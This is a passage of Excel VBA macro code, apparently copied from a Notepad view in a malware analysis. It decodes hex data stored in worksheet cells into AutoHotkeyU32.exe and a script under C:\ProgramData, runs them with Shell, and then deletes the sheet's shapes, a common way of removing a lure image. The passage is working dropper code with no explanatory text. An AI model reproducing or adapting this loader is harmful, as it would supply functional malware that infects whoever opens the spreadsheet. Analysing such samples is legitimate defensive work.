 Module1 - Notepad
File Edit Format View Help
Attribute VB_Creatable = False
Attribute VB_PredeclaredId = True
Attribute VB_Exposed = True
Attribute VB_TemplateDerived = False
Attribute VB_Customizable = True
s(0)
    Dim byteLength As Long
    For Each rw In sh.Rows
        hextext = sh.Cells(rw.Row, 24).Value
        If hextext = "" Then
            Exit For
        End If

        For y = 1 To Len(hextext)
            byteLength = UBound(bytes)
            ReDim Preserve bytes(byteLength + 1)
            bytes(byteLength) = Val("&h" & Mid(hextext, y, 2))

            y = y + 1
        Next y
    Next rw
    ReDim Preserve bytes(byteLength)
    Put #1, , bytes
    Close #1

    Set sh = Sheets(" ")
    handle = FreeFile
    Open "C:\ProgramData\AutoHotkeyU32.ahk" For Binary As #1
    ReDim bytes(0)
    For Each rw In sh.Rows
        hextext = sh.Cells(rw.Row, 25).Value
        If hextext = "" Then
            Exit For
        End If

        For y = 1 To Len(hextext)
            byteLength = UBound(bytes)
            ReDim Preserve bytes(byteLength + 1)
            bytes(byteLength) = Val("&h" & Mid(hextext, y, 2))

            y = y + 1
        Next y
    Next rw
    ReDim Preserve bytes(byteLength)
    Put #1, , bytes
    Close #1

    Dim strProgramName As String
    Dim strArgument As String

    strProgramName = "C:\ProgramData\AutoHotkeyU32.exe"
    strArgument = "C:\ProgramData\AutoHotkeyU32.ahk"

    Call Shell("""" & strProgramName & """ """ & strArgument & """", vbNormalFocus)
End Sub

Sub show_document()
   On Error Resume Next
   ActiveSheet.Shapes.SelectAll
   Selection.Delete
   On Error GoTo 0
End Sub